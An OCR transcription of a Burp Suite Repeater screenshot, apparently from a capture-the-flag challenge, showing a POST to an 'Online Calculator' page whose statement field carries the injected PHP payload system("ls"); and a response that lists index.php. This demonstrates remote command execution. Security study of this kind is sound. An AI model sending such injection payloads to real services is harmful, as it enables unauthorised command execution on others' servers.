 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: http://47.102.118.76:9976 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 47.102.118.76:9976
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://47.102.118.76:9976
10 Connection: close
11 Referer: http://47.102.118.76:9976/
12 Upgrade-Insecure-Requests: 1
13
14 statement=system%28%22ls%22%29%3B
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Online Calculator
</h1>
</center>
15 <form action="" method="post">
16 <center>
<h3>
Input your expression
</h3>
</center>
</br>
17 <center>
<input type="text" name="statement" />
</center>
18 <center>
<input type="submit"/>
<center>
19 </form>
20 </br>
21 </br>
22 <div>
23 <h2>
Result
</h2>
index.php
24 index.php
</div>
25
26 </body>
27 </html>
28
? ← → Search... 0 matches \n Pretty
Done
567 bytes | 73 millis